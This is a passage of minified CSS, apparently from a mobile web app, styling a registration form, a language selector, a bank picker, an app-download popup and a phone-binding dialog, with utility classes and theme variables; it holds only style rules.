input[data-v-ce8dddc2]{background:transparent;color:#fff;box-shadow:inset 0 0 62.5rem transparent!important}.register-page .input .br-line[data-v-ce8dddc2]{border-right:1px solid #6b292c}.register-page .login[data-v-ce8dddc2]{width:100%;color:#7b1801;background-size:100% auto;line-height:2.75rem;margin:0;padding:0;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}.register-page .disabled_referCode_input[data-v-ce8dddc2]{pointer-events:none;opacity:.4}.register-page .content[data-v-ce8dddc2]{margin:1.25rem 1rem;padding:.63rem;border:1px solid #ffbb5a;word-wrap:break-word;font-size:.75rem}.register-page .content[data-v-ce8dddc2] img{max-width:100%;height:auto;object-fit:contain}.register-page .text1[data-v-ce8dddc2]{color:#996265}.register-page .text2[data-v-ce8dddc2]{white-space:nowrap;margin-right:.25rem}.register-page .row-1[data-v-ce8dddc2]{font-size:.75rem;margin-bottom:.63rem}.register-page .row-1 .invite-label .expand[data-v-ce8dddc2]{margin-top:-.25rem}.register-page .row-1 .invite-label .expand.hide[data-v-ce8dddc2]{transform:rotate(180deg)!important}.register-page .agreement-checked[data-v-ce8dddc2]{flex-wrap:wrap}body:not([theme=theme1]) .register-page[data-v-ce8dddc2]{background:transparent!important}body:not([theme=theme1]) .register-page .input[data-v-ce8dddc2]{background:var(--main-color-3)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .register-page .input .br-line[data-v-ce8dddc2]{border-right:1px solid var(--main-color-5)!important}body:not([theme=theme1]) .register-page .login[data-v-ce8dddc2]{background:var(--gradient-color-1)!important;border-radius:.25rem!important;color:var(--main-color-2)!important}body:not([theme=theme1]) .checked[data-v-ce8dddc2]{color:var(--main-color-2)!important}body:not([theme=theme1]) .checked span[data-v-ce8dddc2]{color:#9c8eff!important}body:not([theme=theme1]) .text1[data-v-ce8dddc2],body:not([theme=theme1]) .register-way-button[data-v-ce8dddc2]{color:#cfcaf2!important}body:not([theme=theme1]) .send-code-btn[data-v-ce8dddc2]{background:#0c97f6!important}body:not([theme=theme1]) .bank-picker-popup[data-v-ce8dddc2]{background:var(--main-color-3)!important}body:not([theme=theme1]) .bank-picker-popup .bank-picker-header[data-v-ce8dddc2]{border-bottom-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box[data-v-ce8dddc2]{background:var(--main-color-5)!important;border-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]{color:var(--main-color-1)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]::placeholder{color:var(--main-color-2)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-list-title[data-v-ce8dddc2]{color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item[data-v-ce8dddc2]{background-color:#ffffff1a!important;border-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item.active[data-v-ce8dddc2]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;border-color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item.active span[data-v-ce8dddc2]{color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .no-result[data-v-ce8dddc2]{color:var(--main-color-2)!important}body:not([theme=theme1]) .complete-info-form .btn-group .back-btn[data-v-ce8dddc2]{border-color:var(--main-color-5)!important}.urPKStyle .input-mobile[data-v-ce8dddc2]{direction:rtl}.urPKStyle .underscores[data-v-ce8dddc2]{left:0;right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .svgMobile[data-v-ce8dddc2],.urPKStyle .area[data-v-ce8dddc2]{margin-right:0!important;margin-left:.44rem}.urPKStyle .arrowEmail[data-v-ce8dddc2]{margin-left:0!important;margin-right:.69rem}.urPKStyle .input .br-line[data-v-ce8dddc2]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.44rem;padding-right:.19rem}.urPKStyle .input .emailItem[data-v-ce8dddc2]{padding-left:.63rem!important;padding-right:.25rem!important}.urPKStyle .register-page[data-v-ce8dddc2] .van-tabs__line{left:1.38rem!important}.urPKStyle body:not([theme=theme1]) .register-page .input .br-line[data-v-ce8dddc2]{border-right:none!important;border-left:1px solid var(--main-color-5)}.urPKStyle .svg-icon_pwd[data-v-ce8dddc2]{margin-right:.19rem;margin-left:.25rem}.urPKStyle .svg-icon_invite[data-v-ce8dddc2]{margin-right:.56rem;margin-left:.5rem}.urPKStyle .register-phone-tip[data-v-ce8dddc2]{text-align:right}.language_container_outer[data-v-179c0adb]{padding:.13rem;background-image:linear-gradient(to right,#fff391,#ffde7b);border-radius:.75rem;overflow:hidden}.language_container[data-v-179c0adb]{width:21.25rem!important;background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;padding:.75rem 1.38rem .38rem;border-radius:.75rem;color:#fff}.language_container .scroll-box[data-v-179c0adb]{max-height:60vh;overflow-y:auto;-webkit-overflow-scrolling:touch}.language_container .scroll-box[data-v-179c0adb]::-webkit-scrollbar{display:none}.language_container .popup_title[data-v-179c0adb]{text-align:center;padding:.13rem 0 .63rem}.language_container .list-title[data-v-179c0adb]{display:flex;align-items:center;justify-content:flex-start;font-size:.88rem}.language_container .list-title img[data-v-179c0adb]{width:1.88rem;margin-right:.5rem;border-radius:50%;overflow:hidden}.language_container .list[data-v-179c0adb]{padding:.5rem 0px .5rem 1.25rem}.language_container .list .item[data-v-179c0adb]{position:relative;margin:.13rem 0}.language_container .list .item[data-v-179c0adb] :is(span){color:#fff9;font-size:.75rem;margin:0 .63rem}.language_container .list .item[data-v-179c0adb] :is(span):first-child{margin-left:0}.language_container .list .item[aria-checked=true][data-v-179c0adb] :is(span){color:#fff}.language_container .list .item[data-v-179c0adb]:not(:last-child):after{content:"";position:absolute;right:0;height:.5rem;border-right:.3px solid rgba(255,255,255,.6)}.language_container .list[data-v-179c0adb] .van-radio__icon .van-icon{border-radius:.13rem;display:none}.language_container .list[data-v-179c0adb] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}body:not([theme=theme1]) .language_container[data-v-179c0adb]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important}body:not([theme=theme1]) .language_container_outer[data-v-179c0adb]{background-image:linear-gradient(to right,#4a39ad,#251e5e)}body:not([theme=theme1]) .language_container .list[data-v-179c0adb] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}.urPKStyle .languageSelect img[data-v-179c0adb]{margin-right:0!important;margin-left:.31rem}.urPKStyle .list-title img[data-v-179c0adb]{margin-right:0!important;margin-left:.5rem}.urPKStyle .list .item[data-v-179c0adb]:not(:last-child):after{right:unset!important;left:0;border-right:0!important;border-left:.3px solid rgba(255,255,255,.6)}[data-v-85c0ecb3] .login_popup{width:86%!important;max-width:30rem!important;background-color:transparent!important;background:none!important;overflow:visible!important;top:50%!important}.current-language-box[data-v-85c0ecb3]{justify-content:flex-end;padding:.75rem 1rem 0;font-size:.75rem}.current-language-box img[data-v-85c0ecb3]{width:1.25rem;height:1.25rem;margin-right:.5rem}.popup-content[data-v-85c0ecb3]{width:21.88rem;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}@media screen and (width <= 500px){.popup-content[data-v-85c0ecb3]{width:100%}}.content-scroll[data-v-85c0ecb3]{overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 13.75rem);min-height:16.25rem}.content-scroll[data-v-85c0ecb3]::-webkit-scrollbar{display:none}.form-content_outer[data-v-85c0ecb3]{width:100%;margin-top:.88rem;padding:.13rem;background-image:linear-gradient(to right,#fff391,#ffde7b);border-radius:.63rem;overflow:hidden}.form-content[data-v-85c0ecb3]{width:100%;border-radius:.5rem;background:#2a0402;color:#fff;padding-bottom:.75rem;padding-top:.38rem;position:relative}.form-content[data-v-85c0ecb3] .van-tab--active .tab-label{color:#fbe673}.form-content[data-v-85c0ecb3] .van-tabs__content,.form-content[data-v-85c0ecb3] .van-tab__pane{transition:none!important}.form-content .tab-label[data-v-85c0ecb3]{color:#fff}.form-content .close[data-v-85c0ecb3]{position:absolute;right:.69rem;top:1.13rem;z-index:2}body:not([theme=theme1]) .tab-label[data-v-85c0ecb3]{color:var(--main-color-1)}body:not([theme=theme1]) .van-tab--active .tab-label[data-v-85c0ecb3]{color:#0c97f6}body:not([theme=theme1]) .form-content[data-v-85c0ecb3]{background:#080229}body:not([theme=theme1]) .form-content_outer[data-v-85c0ecb3]{background-image:linear-gradient(to right,#4a39ad,#251e5e)}.urPKStyle .current-language-box img[data-v-85c0ecb3]{margin-left:.5rem;margin-right:0}.down-app-popup-container[data-v-e2f628a8]{--tip-background: url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tip-3f19e8d5.png) no-repeat;--tip-color: #fdd629;--content-background: #560100;--content-btn-background: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100% );--content-btn-color: #560100}body[theme=theme2] .down-app-popup-container[data-v-e2f628a8]{--tip-background: url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tip-3f19e8d5.png) no-repeat;--tip-color: #fdd629;--content-background: #2c236c;--content-btn-background: #0c97f6;--content-btn-color: #fff}.down-app-popup-container .top-down-popup-content[data-v-e2f628a8]{background:var(--content-background);padding:0 1rem;height:100%}.down-app-popup-container .down-app-popup-content[data-v-e2f628a8]{position:relative;background:var(--content-background);border-radius:1rem 1rem 0 0;padding:0 1rem;height:100%;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-container .down-app-popup-content .close[data-v-e2f628a8]{position:absolute;right:1rem;top:1rem}.down-app-popup-container .down-app-popup-content .down-app-popup-content-logo-title[data-v-e2f628a8]{display:flex;height:5.63rem;align-items:center;border-bottom:1px solid #999}.down-app-popup-container .down-app-popup-content .down-app-popup-content-logo[data-v-e2f628a8]{width:3.31rem;height:3.31rem}.down-app-popup-container .down-app-popup-content .down-app-popup-content-title[data-v-e2f628a8]{height:3.31rem;flex:1;color:#fff;overflow:hidden;margin-left:.63rem;margin-right:1.88rem;font-weight:350;font-size:.81rem;line-height:1.06rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-content .content-btn-list[data-v-e2f628a8]{display:flex;justify-content:space-around;margin-top:.63rem}.down-app-popup-container .down-app-popup-content .content-btn-list .down-app-popup-content-btn[data-v-e2f628a8]{display:flex;align-items:center;justify-content:center;gap:.38rem;width:8.75rem;height:2.44rem;background:var(--content-btn-background);border-radius:1.25rem;font-size:1rem;font-weight:700;color:var(--content-btn-color);text-align:center;line-height:2.44rem;position:relative}.down-app-popup-container .down-app-popup-content .content-btn-list .down-app-popup-content-btn .tip[data-v-e2f628a8]{box-sizing:border-box;padding:0 .94rem;position:absolute;left:50%;top:-1rem;height:1.81rem;min-width:6.25rem;background:var(--tip-background);background-size:100% 100%;color:var(--tip-color);font-weight:600;font-size:.56rem;line-height:1.25rem;animation:heartbeat1-e2f628a8 .5s ease-in-out infinite}.down-app-popup-container .down-app-popup-content .close-h5[data-v-e2f628a8]{margin:.63rem auto;text-align:center;color:#ffffffe5;font-weight:400;font-size:.88rem;text-decoration:underline}.down-app-popup-container .down-app-popup-step-content[data-v-e2f628a8]{background:#fff;height:100%;border-radius:1rem 1rem 0 0;padding:0 1rem;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-container .down-app-popup-step-content .title[data-v-e2f628a8]{font-weight:700;font-size:1.25rem;line-height:100%;letter-spacing:0%;text-align:center;padding-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step[data-v-e2f628a8]{font-weight:400;font-size:.75rem;line-height:1.06rem;letter-spacing:0%;padding-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step-1[data-v-e2f628a8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/step-52202bdb.png) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step-1 .step-1-item[data-v-e2f628a8]{font-weight:400;font-size:.75rem;line-height:100%;letter-spacing:0%;line-height:2.5rem;padding-left:1.88rem}.down-app-popup-container .down-app-popup-step-content .step-2[data-v-e2f628a8]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem;position:relative}.down-app-popup-container .down-app-popup-step-content .step-2 .btn[data-v-e2f628a8]{color:#1578ff;font-weight:400;font-size:.88rem;line-height:100%;letter-spacing:0%;position:absolute;top:.63rem}.down-app-popup-container .down-app-popup-step-content .step-2 .btn.cancel[data-v-e2f628a8]{left:.63rem}.down-app-popup-container .down-app-popup-step-content .step-2 .btn.confirm[data-v-e2f628a8]{right:.25rem;font-weight:700}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info[data-v-e2f628a8]{display:flex;align-items:center;justify-content:center;margin-top:4.19rem;padding:0 .94rem;height:4.06rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-img[data-v-e2f628a8]{width:3.44rem;height:3.44rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text[data-v-e2f628a8]{flex:1;padding:0 .63rem;line-height:1.88rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-title[data-v-e2f628a8]{font-weight:500;font-size:.94rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-content[data-v-e2f628a8]{font-weight:500;font-size:.75rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-step-content .finger[data-v-e2f628a8]{position:absolute;left:50%;bottom:.63rem;transform:rotate(180deg) translate(50%);width:2.5rem;height:3.13rem;animation:float .5s ease-in-out infinite}@keyframes heartbeat1-e2f628a8{0%{transform:translate(-50%) scale(1)}50%{transform:translate(-50%) scale(1.2)}to{transform:translate(-50%) scale(1)}}.loading-spinner[data-v-e2f628a8]{width:1.88rem;height:1.88rem;border:.25rem solid rgba(255,255,255,.3);border-top:.25rem solid white;border-radius:50%;animation:spin-e2f628a8 1s linear infinite}@keyframes spin-e2f628a8{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.urPKStyle .down-app-popup-container[data-v-e2f628a8]{--tip-background: url([data-uri]) no-repeat}.urPKStyle .down-app-popup-content-title[data-v-e2f628a8]{margin-right:.63rem!important;margin-left:1.88rem!important}.urPKStyle .close[data-v-e2f628a8]{right:unset!important;left:1rem!important}.down-app-popup-contenter[data-v-0e526d1a]{width:100%;height:fit-content;display:flex;flex-direction:column;pointer-events:none;position:relative}.down-app-popup-contenter .down-app-popup-header[data-v-0e526d1a]{width:100%;height:100%;object-fit:cover;object-position:center;pointer-events:none}.down-app-popup-contenter .down-app-popup-header-mask[data-v-0e526d1a]{position:absolute;top:4.69rem;left:0;width:100%;height:12.5rem;background:transparent;pointer-events:auto;z-index:-1;max-height:12.5rem}.down-app-popup-contenter .down-app-popup-content[data-v-0e526d1a]{pointer-events:auto;width:100%;background:linear-gradient(180deg,#470001 0%,#570207 100%);padding:0px 1.13rem 1.13rem;font-family:PingFang SC;font-weight:400;font-size:.75rem;position:relative;z-index:10;isolation:isolate}.down-app-popup-contenter .down-app-popup-content .title[data-v-0e526d1a]{text-align:center;color:#34c759;font-family:Archivo Black;font-size:1.38rem;font-weight:400;margin-bottom:.63rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-description[data-v-0e526d1a]{margin:.25rem 0px;font-family:PingFang SC;font-weight:600;font-style:Semibold;font-size:.88rem;line-height:1.4;letter-spacing:0%;color:#d47f88}.down-app-popup-contenter .down-app-popup-content .customer-service-link[data-v-0e526d1a]{display:inline-flex;align-items:center;gap:.25rem;color:#ffed34;cursor:pointer}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-tips-1[data-v-0e526d1a]{margin-top:.5rem;color:#945458}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-logo-container[data-v-0e526d1a]{width:100%;display:flex;justify-content:center;align-items:center;margin-top:.69rem;margin-bottom:1.81rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-logo[data-v-0e526d1a]{width:100%;height:100%;max-width:7.5rem;max-height:1.81rem;object-fit:contain;margin-left:1.25rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn[data-v-0e526d1a]{display:flex;align-items:center;justify-content:center;gap:.38rem;width:100%;height:2.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border-radius:.38rem;font-size:1rem;font-weight:700;color:#7b1801;text-align:center;line-height:2.44rem;position:relative}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container[data-v-0e526d1a]{position:absolute;right:0;top:-1.5rem;height:1.38rem;display:flex;align-items:center}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container img[data-v-0e526d1a]{transform:translate(.25rem,-.13rem)}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{font-family:PingFang SC;font-weight:400;font-style:Bold;font-size:.75rem;height:1.38rem;vertical-align:middle;box-sizing:border-box;padding:.19rem .63rem 0px;border-radius:624.94rem 624.94rem 624.94rem 0%;background-color:#fe2e2e;color:#fbe673;line-height:.75rem}.down-app-popup-contenter .down-app-popup-content .install-steps[data-v-0e526d1a]{margin-top:.94rem;margin-bottom:.81rem;line-height:1.25rem;letter-spacing:0%;color:#d47f88}.down-app-popup-contenter .down-app-popup-content .install-tips[data-v-0e526d1a]{line-height:1.25rem;color:#34c759}.down-app-popup-step-content[data-v-0e526d1a]{background:#fff;height:100%;border-radius:1rem 1rem 0 0;padding:0 1rem;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-step-content .title[data-v-0e526d1a]{font-weight:700;font-size:1.25rem;line-height:100%;letter-spacing:0%;text-align:center;padding-top:.94rem}.down-app-popup-step-content .step[data-v-0e526d1a]{font-weight:400;font-size:.75rem;line-height:1.06rem;letter-spacing:0%;padding-top:.94rem}.down-app-popup-step-content .step-1[data-v-0e526d1a]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/step-52202bdb.png) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem}.down-app-popup-step-content .step-1 .step-1-item[data-v-0e526d1a]{font-weight:400;font-size:.75rem;line-height:100%;letter-spacing:0%;line-height:2.5rem;padding-left:1.88rem}.down-app-popup-step-content .step-2[data-v-0e526d1a]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem;position:relative}.down-app-popup-step-content .step-2 .btn[data-v-0e526d1a]{color:#1578ff;font-weight:400;font-size:.88rem;line-height:100%;letter-spacing:0%;position:absolute;top:.63rem}.down-app-popup-step-content .step-2 .btn.cancel[data-v-0e526d1a]{left:.63rem}.down-app-popup-step-content .step-2 .btn.confirm[data-v-0e526d1a]{right:.25rem;font-weight:700}.down-app-popup-step-content .step-2 .site-info[data-v-0e526d1a]{display:flex;align-items:center;justify-content:center;margin-top:4.19rem;padding:0 .94rem;height:4.06rem}.down-app-popup-step-content .step-2 .site-info .site-info-img[data-v-0e526d1a]{width:3.44rem;height:3.44rem}.down-app-popup-step-content .step-2 .site-info .site-info-text[data-v-0e526d1a]{flex:1;padding:0 .63rem;line-height:1.88rem}.down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-title[data-v-0e526d1a]{font-weight:500;font-size:.94rem;letter-spacing:0%}.down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-content[data-v-0e526d1a]{font-weight:500;font-size:.75rem;letter-spacing:0%}.down-app-popup-step-content .finger[data-v-0e526d1a]{position:absolute;left:50%;bottom:.63rem;transform:rotate(180deg) translate(50%);width:2.5rem;height:3.13rem;animation:float .5s ease-in-out infinite}.loading-spinner[data-v-0e526d1a]{width:1.88rem;height:1.88rem;border:.25rem solid rgba(255,255,255,.3);border-top:.25rem solid white;border-radius:50%;animation:spin-0e526d1a 1s linear infinite}@keyframes spin-0e526d1a{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body:not([theme=theme1]) .down-app-popup-content[data-v-0e526d1a]{background:linear-gradient(180deg,#0c034f,#0c034f)}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-description[data-v-0e526d1a]{color:#0c97f6}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-tips-1[data-v-0e526d1a]{color:#51679e}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-btn[data-v-0e526d1a]{background:linear-gradient(180deg,rgba(74,57,173,.97) 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{background-color:#0c97f6}body:not([theme=theme1]) .down-app-popup-content .install-steps[data-v-0e526d1a]{color:#0c97f6}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container[data-v-0e526d1a]{left:0;right:unset}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container img[data-v-0e526d1a]{transform:translate(-.25rem,-.13rem)}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{border-radius:624.94rem 624.94rem 0%}.bind-phone-dialog{width:min(90%,var(--app-width, 31.25rem) * .9)!important;max-width:25rem!important;background:transparent!important}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%;color:#fff;padding-bottom:.94rem}.bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-phone-dialog .dialog-warp .mobile-valid-tip{font-size:.75rem;margin-top:-.63rem;margin-bottom:.63rem;color:#ff6b6b}.bind-phone-dialog .underscores{position:absolute;font-size:.75rem;color:#999;text-align:right}.bind-phone-dialog .van-cell-group{background:transparent;border-radius:0}.bind-phone-dialog .van-cell{background:transparent;padding:0;margin-bottom:.75rem}.bind-phone-dialog .van-cell:after{display:none}.bind-phone-dialog .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .input input{background:transparent;color:#fff}.bind-phone-dialog .input .area{border-right:1px solid #6b292c}.bind-phone-dialog .input .send-code-btn{border-radius:.19rem;padding:.25rem .75rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-size:.75rem;flex-shrink:0}.bind-phone-dialog .input .send-code-btn .countdown{margin-left:.13rem}.bind-phone-dialog .input .send-code-btn:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;box-shadow:0 .13rem #0b0631;color:#303030}.bind-phone-dialog .login{border:none;width:100%;color:#7b1801;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/login-btn-bg-78d6642d.png) no-repeat;background-size:100% 100%}body:not([theme=theme1]) .bind-phone-dialog .dialog-warp{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid var(--main-color-1)}body:not([theme=theme1]) .bind-phone-dialog .titleTip{color:var(--main-color-3)!important}body:not([theme=theme1]) .bind-phone-dialog .input{background:var(--main-color-7)}body:not([theme=theme1]) .bind-phone-dialog .input .area{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .bind-phone-dialog .login{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .bind-phone-dialog .send-code-btn{background:#0c97f6!important}.urPKStyle .bind-phone-dialog .bind-svg-icon{margin-right:0!important;margin-left:.5rem}.urPKStyle .bind-phone-dialog .input input{text-align:right}.urPKStyle .bind-phone-dialog .input .area{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.63rem;padding-right:.38rem}.urPKStyle .bind-phone-dialog .underscores{left:unset!important;right:0;transform:translateY(-50%) scaleX(-1)}body:not([theme=theme1]) .urPKStyle .bind-phone-dialog .input .area{border-left:1px solid var(--main-color-5)}.van-overlay{background:var(--0eae767a)}.pwa-overlay{max-width:28.13rem;position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;z-index:4000;display:flex;align-items:center;justify-content:center;margin:0 auto}#appScrollView{overflow-y:auto;overflow-x:hidden}#appScrollView::-webkit-scrollbar{display:none}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }.container{width:100%}.flex-center{display:flex;align-items:center;justify-content:center}.text-overflow,[text-overflow=""]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.visible,[visible=""]{visibility:visible}.absolute,.pos-absolute,.position-absolute,[absolute=""],[pos-absolute=""],[position-absolute=""]{position:absolute}.fixed,[fixed=""]{position:fixed}.pos-relative,.relative,[pos-relative=""],[relative=""]{position:relative}.sticky,[sticky=""]{position:sticky}.static{position:static}.bottom-0,[bottom-0=""]{bottom:0}.left-0,[left-0=""]{left:0}.left-13,[left-13=""]{left:.81rem}.right-0,[right-0=""]{right:0}.right-20,[right-20=""],[right~="20px"]{right:1.25rem}.top-0,[top-0=""]{top:0}.top-5,[top-5=""]{top:.31rem}[bottom-15=""]{bottom:.94rem}[bottom~="92px"]{bottom:5.75rem}.isolate{isolation:isolate}.grid,[grid=""]{display:grid}[rows~="4"]{grid-template-rows:repeat(4,minmax(0,1fr))}.m-auto,[m-auto=""]{margin:auto}.m-x-6,[m-x-6=""]{margin-left:.38rem;margin-right:.38rem}.my-10,[my-10=""]{margin-top:.63rem;margin-bottom:.63rem}.my-16{margin-top:1rem;margin-bottom:1rem}.m-b-15,[m-b-15=""]{margin-bottom:.94rem}.m-b-150,[m-b-150=""]{margin-bottom:9.38rem}.m-b-20,[m-b-20=""]{margin-bottom:1.25rem}.m-b-30,.mb30,[m-b-30=""]{margin-bottom:1.88rem}.m-l-11,[m-l-11=""]{margin-left:.69rem}.m-l-15,[m-l-15=""]{margin-left:.94rem}.m-l-6,[m-l-6=""]{margin-left:.38rem}.m-l-7,[m-l-7=""]{margin-left:.44rem}.m-l-8,[m-l-8=""]{margin-left:.5rem}.m-r-10,.mr-10,[m-r-10=""],[mr-10=""]{margin-right:.63rem}.m-r-15,[m-r-15=""]{margin-right:.94rem}.m-r-5,[m-r-5=""]{margin-right:.31rem}.m-r-6,[m-r-6=""]{margin-right:.38rem}.m-r-7,[m-r-7=""]{margin-right:.44rem}.m-r-8,[m-r-8=""]{margin-right:.5rem}.m-t-100,[m-t-10